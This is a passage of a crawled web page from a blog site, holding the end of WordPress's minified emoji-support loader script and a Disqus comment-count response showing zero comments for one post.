n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allouttabubblegum-com.disqus.com/count-data.js?1=8960%20http%3A%2F%2Fwww.allouttabubblegum.com%2Fmain%2F%3Fp%3D8960
body_size: 287
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"8960 http:\/\/www.allouttabubblegum.com\/main\/?p=8960","comments":0}]});
}